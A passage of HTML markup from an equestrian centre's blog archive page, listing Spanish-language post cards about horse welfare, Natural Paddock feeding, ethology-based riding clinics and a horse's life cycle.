      		<article id="post-2904" class="elementor-post elementor-grid-item ecs-post-loop post-2904 post type-post status-publish format-standard has-post-thumbnail hentry category-natural-paddock tag-bienestar-equino tag-caballos-en-libertad tag-cavalls-en-llibertat tag-centro-ecuestre tag-etologia-equina-aplicada tag-jaime-jackson tag-paddock-paradise ast-grid-common-col ast-full-width ast-article-post">
		<style id="elementor-post-249">.elementor-249 .elementor-element.elementor-element-924ea43 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-249 .elementor-element.elementor-element-924ea43{padding:60px 0px 60px 0px;}.elementor-249 .elementor-element.elementor-element-708a85f .elementor-heading-title{font-family:"Panefresco", Sans-serif;}.elementor-249 .elementor-element.elementor-element-283458d > .elementor-widget-container{margin:60px 0px 0px 0px;}@media(max-width:1024px){.elementor-249 .elementor-element.elementor-element-924ea43{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-249 .elementor-element.elementor-element-03ba61f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-249 .elementor-element.elementor-element-03ba61f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-249 .elementor-element.elementor-element-03ba61f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-249 .elementor-element.elementor-element-b336924.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-249 .elementor-element.elementor-element-b336924.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Panefresco';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco1wtRegular-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco1wtRegular-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco1wtItalic-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco250wtItalic-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco600wt-Regular-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco600wt-Regular-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtRegular-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtRegular-webfont.ttf') format('truetype');
}
@font-face {
	font-family: 'Panefresco';
	font-style: italic;
	font-weight: 400;
	font-display: auto;
	src: url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtItalic-webfont.woff') format('woff'),
		url('https://hipicalatossa.com/wp-content/uploads/2022/03/Panefresco400wtItalic-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style>		<div data-elementor-type="loop" data-elementor-id="249" class="elementor elementor-249 elementor-location-archive post-2904 post type-post status-publish format-standard has-post-thumbnail hentry category-natural-paddock tag-bienestar-equino tag-caballos-en-libertad tag-cavalls-en-llibertat tag-centro-ecuestre tag-etologia-equina-aplicada tag-jaime-jackson tag-paddock-paradise ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-924ea43 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="924ea43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03ba61f" data-id="03ba61f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-380eb91 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="380eb91" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="960" height="720" src="https://hipicalatossa.com/wp-content/uploads/2025/09/foto-portada-ok.jpg" class="attachment-large size-large wp-image-2908" alt="" srcset="https://hipicalatossa.com/wp-content/uploads/2025/09/foto-portada-ok.jpg 960w, https://hipicalatossa.com/wp-content/uploads/2025/09/foto-portada-ok-300x225.jpg 300w, https://hipicalatossa.com/wp-content/uploads/2025/09/foto-portada-ok-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b336924" data-id="b336924" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-708a85f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="708a85f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">¿Estás tranquil@ donde tienes a tu caballo?La importancia de los cuidadores de caballos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d5431f elementor-widget elementor-widget-theme-post-excerpt" data-id="4d5431f" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			En el siguiente artículo hablamos sobre qué forma es la ideal para que nuestros caballos que viven en grupo se alimenten...		</div>
				</div>
				<div class="elementor-element elementor-element-283458d elementor-align-right elementor-widget elementor-widget-button" data-id="283458d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hipicalatossa.com/estas-tranquil-donde-tienes-a-tu-caballola-importancia-de-los-cuidadores-de-caballos/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">seguir llegint</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-2898" class="elementor-post elementor-grid-item ecs-post-loop post-2898 post type-post status-publish format-standard has-post-thumbnail hentry category-natural-paddock tag-bienestar-equino tag-caballos-en-libertad tag-cavalls-en-llibertat tag-centro-ecuestre tag-etologia-equina-aplicada tag-jaime-jackson tag-paddock-paradise ast-grid-common-col ast-full-width ast-article-post">
				<div data-elementor-type="loop" data-elementor-id="249" class="elementor elementor-249 elementor-location-archive post-2898 post type-post status-publish format-standard has-post-thumbnail hentry category-natural-paddock tag-bienestar-equino tag-caballos-en-libertad tag-cavalls-en-llibertat tag-centro-ecuestre tag-etologia-equina-aplicada tag-jaime-jackson tag-paddock-paradise ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-924ea43 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="924ea43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03ba61f" data-id="03ba61f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-380eb91 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="380eb91" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="577" src="https://hipicalatossa.com/wp-content/uploads/2024/10/foto1-1024x577.jpg" class="attachment-large size-large wp-image-2900" alt="" srcset="https://hipicalatossa.com/wp-content/uploads/2024/10/foto1-1024x577.jpg 1024w, https://hipicalatossa.com/wp-content/uploads/2024/10/foto1-300x169.jpg 300w, https://hipicalatossa.com/wp-content/uploads/2024/10/foto1-768x432.jpg 768w, https://hipicalatossa.com/wp-content/uploads/2024/10/foto1-1536x865.jpg 1536w, https://hipicalatossa.com/wp-content/uploads/2024/10/foto1-2048x1153.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b336924" data-id="b336924" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-708a85f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="708a85f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Gestión de la alimentación en un Natural Paddock</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d5431f elementor-widget elementor-widget-theme-post-excerpt" data-id="4d5431f" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			En el siguiente artículo hablamos sobre qué forma es la ideal para que nuestros caballos que viven en grupo se alimenten...		</div>
				</div>
				<div class="elementor-element elementor-element-283458d elementor-align-right elementor-widget elementor-widget-button" data-id="283458d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hipicalatossa.com/gestion-de-la-alimentacion-en-un-natural-paddock/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">seguir llegint</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-2891" class="elementor-post elementor-grid-item ecs-post-loop post-2891 post type-post status-publish format-standard has-post-thumbnail hentry category-cursos-y-formaciones tag-bienestar-equino tag-centro-ecuestre tag-clara-bosh tag-hipica tag-horse tag-quiropractica-equina tag-veterinaria ast-grid-common-col ast-full-width ast-article-post">
				<div data-elementor-type="loop" data-elementor-id="249" class="elementor elementor-249 elementor-location-archive post-2891 post type-post status-publish format-standard has-post-thumbnail hentry category-cursos-y-formaciones tag-bienestar-equino tag-centro-ecuestre tag-clara-bosh tag-hipica tag-horse tag-quiropractica-equina tag-veterinaria ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-924ea43 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="924ea43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03ba61f" data-id="03ba61f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-380eb91 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="380eb91" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="928" src="https://hipicalatossa.com/wp-content/uploads/2024/09/image3-e1726655577649-1024x928.jpeg" class="attachment-large size-large wp-image-2892" alt="" srcset="https://hipicalatossa.com/wp-content/uploads/2024/09/image3-e1726655577649-1024x928.jpeg 1024w, https://hipicalatossa.com/wp-content/uploads/2024/09/image3-e1726655577649-300x272.jpeg 300w, https://hipicalatossa.com/wp-content/uploads/2024/09/image3-e1726655577649-768x696.jpeg 768w, https://hipicalatossa.com/wp-content/uploads/2024/09/image3-e1726655577649.jpeg 1536w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b336924" data-id="b336924" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-708a85f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="708a85f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Clínic con Clara Bosh</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d5431f elementor-widget elementor-widget-theme-post-excerpt" data-id="4d5431f" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			Si tienes un caballo en tu vida o intervienes con ellos por diferentes motivos... ¡este clínic es para ti! 		</div>
				</div>
				<div class="elementor-element elementor-element-283458d elementor-align-right elementor-widget elementor-widget-button" data-id="283458d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hipicalatossa.com/clinic-con-clara-bosh/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">seguir llegint</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-2878" class="elementor-post elementor-grid-item ecs-post-loop post-2878 post type-post status-publish format-standard has-post-thumbnail hentry category-natural-paddock tag-bienestar-equino tag-caballos tag-caballos-en-libertad tag-centro-ecuestre tag-etologia-equina-aplicada tag-natural-paddock tag-natural-paddock-en-cataluna tag-paddock-paradise ast-grid-common-col ast-full-width ast-article-post">
				<div data-elementor-type="loop" data-elementor-id="249" class="elementor elementor-249 elementor-location-archive post-2878 post type-post status-publish format-standard has-post-thumbnail hentry category-natural-paddock tag-bienestar-equino tag-caballos tag-caballos-en-libertad tag-centro-ecuestre tag-etologia-equina-aplicada tag-natural-paddock tag-natural-paddock-en-cataluna tag-paddock-paradise ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-924ea43 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="924ea43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03ba61f" data-id="03ba61f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-380eb91 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="380eb91" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="683" src="https://hipicalatossa.com/wp-content/uploads/2024/09/foto-portada-artic.16-1024x683.png" class="attachment-large size-large wp-image-2880" alt="" srcset="https://hipicalatossa.com/wp-content/uploads/2024/09/foto-portada-artic.16-1024x683.png 1024w, https://hipicalatossa.com/wp-content/uploads/2024/09/foto-portada-artic.16-300x200.png 300w, https://hipicalatossa.com/wp-content/uploads/2024/09/foto-portada-artic.16-768x512.png 768w, https://hipicalatossa.com/wp-content/uploads/2024/09/foto-portada-artic.16-1536x1024.png 1536w, https://hipicalatossa.com/wp-content/uploads/2024/09/foto-portada-artic.16-2048x1365.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b336924" data-id="b336924" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-708a85f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="708a85f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">¿Natural Paddock y caballos en activo?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d5431f elementor-widget elementor-widget-theme-post-excerpt" data-id="4d5431f" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			En este artículo queremos dejar claro un mensaje...¿Pensarás igual que nosotras?
¡No te lo pierdas!		</div>
				</div>
				<div class="elementor-element elementor-element-283458d elementor-align-right elementor-widget elementor-widget-button" data-id="283458d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hipicalatossa.com/natural-paddock-y-caballos-en-activo/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">seguir llegint</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-2850" class="elementor-post elementor-grid-item ecs-post-loop post-2850 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-equitacion-etologica tag-bienestar-equino tag-centro-ecuestre tag-doma-natural tag-equitacion-etologica tag-etologia-equina-aplicada tag-horsemanship ast-grid-common-col ast-full-width ast-article-post">
				<div data-elementor-type="loop" data-elementor-id="249" class="elementor elementor-249 elementor-location-archive post-2850 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-equitacion-etologica tag-bienestar-equino tag-centro-ecuestre tag-doma-natural tag-equitacion-etologica tag-etologia-equina-aplicada tag-horsemanship ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-924ea43 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="924ea43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03ba61f" data-id="03ba61f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-380eb91 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="380eb91" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="621" src="https://hipicalatossa.com/wp-content/uploads/2024/01/DSC_0239-1-e1706091469942-1024x621.jpg" class="attachment-large size-large wp-image-2200" alt="" srcset="https://hipicalatossa.com/wp-content/uploads/2024/01/DSC_0239-1-e1706091469942-1024x621.jpg 1024w, https://hipicalatossa.com/wp-content/uploads/2024/01/DSC_0239-1-e1706091469942-300x182.jpg 300w, https://hipicalatossa.com/wp-content/uploads/2024/01/DSC_0239-1-e1706091469942-768x465.jpg 768w, https://hipicalatossa.com/wp-content/uploads/2024/01/DSC_0239-1-e1706091469942.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b336924" data-id="b336924" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-708a85f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="708a85f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nuevo clínic de Equitación Etológica</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d5431f elementor-widget elementor-widget-theme-post-excerpt" data-id="4d5431f" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			Nuevas fechas para el próximo clínic de Equitación Etológica en Hípica La Tossa. Si quieres aprender otra manera de comunicar con tu caballo, éste es tu clínic. Etología aplicada a la equitación. ¿A qué estás esperando?		</div>
				</div>
				<div class="elementor-element elementor-element-283458d elementor-align-right elementor-widget elementor-widget-button" data-id="283458d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hipicalatossa.com/nuevo-clinic-de-equitacion-etologica/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">seguir llegint</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-2843" class="elementor-post elementor-grid-item ecs-post-loop post-2843 post type-post status-publish format-standard has-post-thumbnail hentry category-bienestar category-natural-paddock tag-bienestar-equino tag-caballos-en-libertad tag-centro-ecuestre tag-etologia-aplicada-a-la-domesticidad tag-etologia-equina-aplicada tag-hipica tag-horse ast-grid-common-col ast-full-width ast-article-post">
				<div data-elementor-type="loop" data-elementor-id="249" class="elementor elementor-249 elementor-location-archive post-2843 post type-post status-publish format-standard has-post-thumbnail hentry category-bienestar category-natural-paddock tag-bienestar-equino tag-caballos-en-libertad tag-centro-ecuestre tag-etologia-aplicada-a-la-domesticidad tag-etologia-equina-aplicada tag-hipica tag-horse ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-924ea43 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="924ea43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03ba61f" data-id="03ba61f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-380eb91 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="380eb91" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="768" src="https://hipicalatossa.com/wp-content/uploads/2024/07/portada-1024x768.jpg" class="attachment-large size-large wp-image-2844" alt="" srcset="https://hipicalatossa.com/wp-content/uploads/2024/07/portada-1024x768.jpg 1024w, https://hipicalatossa.com/wp-content/uploads/2024/07/portada-300x225.jpg 300w, https://hipicalatossa.com/wp-content/uploads/2024/07/portada-768x576.jpg 768w, https://hipicalatossa.com/wp-content/uploads/2024/07/portada-1536x1152.jpg 1536w, https://hipicalatossa.com/wp-content/uploads/2024/07/portada-2048x1536.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b336924" data-id="b336924" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-708a85f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="708a85f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">El ciclo de la vida, del inicio al fin</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d5431f elementor-widget elementor-widget-theme-post-excerpt" data-id="4d5431f" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			En este artículo hablamos de las cosas a tener en cuenta cuando tenemos a un caballo. Nuestro compañero tiene un ciclo de vida, como todos. Aquí hablamos de unos puntos interesantes que dan para pensar.		</div>
				</div>
				<div class="elementor-element elementor-element-283458d elementor-align-right elementor-widget elementor-widget-button" data-id="283458d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hipicalatossa.com/el-ciclo-de-la-vida-del-inicio-al-fin/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">seguir llegint</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-2838" class="elementor-post elementor-grid-item ecs-post-loop post-2838 post type-post status-publish format-standard has-post-thumbnail hentry category-bienestar category-natural-paddock tag-bienestar-equino tag-caballos-en-libertad tag-cavalls-en-llibertat tag-centro-ecuestre tag-etologia-equina-aplicada tag-hipica tag-paddock-paradise ast-grid-common-col ast-full-width ast-article-post">
				<div data-elementor-type="loop" data-elementor-id="249" class="elementor elementor-249 elementor-location-archive post-2838 post type-post status-publish format-standard has-post-thumbnail hentry category-bienestar category-natural-paddock tag-bienestar-equino tag-caballos-en-libertad tag-cavalls-en-llibertat tag-centro-ecuestre tag-etologia-equina-aplicada tag-hipica tag-paddock-paradise ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-924ea43 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="924ea43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-03ba61f" data-id="03ba61f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-380eb91 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="380eb91" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="683" src="https://hipicalatossa.com/wp-content/uploads/2024/07/foto1-1024x683.png" class="attachment-large size-large wp-image-2839" alt="" srcset="https://hipicalatossa.com/wp-content/uploads/2024/07/foto1-1024x683.png 1024w, https://hipicalatossa.com/wp-content/uploads/2024/07/foto1-300x200.png 300w, https://hipicalatossa.com/wp-content/uploads/2024/07/foto1-768x512.png 768w, https://hipicalatossa.com/wp-content/uploads/2024/07/foto1-1536x1024.png 1536w, https://hipicalatossa.com/wp-content/uploads/2024/07/foto1-2048x1365.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b336924" data-id="b336924" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-708a85f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="708a85f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Etología aplicada en la domesticidad. Encontrar el equilibrio con nuestros caballos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d5431f elementor-widget elementor-widget-theme-post-excerpt" data-id="4d5431f" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
			Tenemos la información sobre etología aplicada al alcance de un clic. Lo que hagamos con ella es nuestra responsabilidad.		</div>
				</div>
				<div class="elementor-element elementor-element-283458d elementor-align-right elementor-widget elementor-widget-button" data-id="283458d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hipicalatossa.com/etologia-aplicada-en-la-domesticidad-encontrar-el-equilibrio-con-nuestros-caballos/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">seguir llegint</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
				<nav class="elementor-pagination" role="navigation" aria-label="Paginación">
			<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Página</span>1</span>
<a class="page-numbers" href="https://hipicalatossa.com/tag/cavalls/page/2/"><span class="elementor-screen-only">Página</span>2</a>
<a class="page-numbers" href="https://hipicalatossa.com/tag/cavalls/page/3/"><span class="elementor-screen-only">Página</span>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://hipicalatossa.com/tag/cavalls/page/5/"><span class="elementor-screen-only">Página</span>5</a>		</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="323" class="elementor elementor-323 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8de320d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8de320d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c61ad0b" data-id="c61ad0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de26551 elementor-widget elementor-widget-heading" data-id="de26551" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">síguenos en nuestras redes sociales</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fa8a211 elementor-widget elementor-widget-shortcode" data-id="fa8a211" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_6 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="6" data-colsmobile="1" data-colstablet="2" data-num="6" data-nummobile="" data-item-padding="5" data-shortcode-atts="{}"  data-postid="2110" data-locatornonce="df386f192c" data-sbi-flags="favorLocal,gdpr">
	
    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17877584997467402" data-date="1768908631">
    <div class="sbi_photo_wrap">
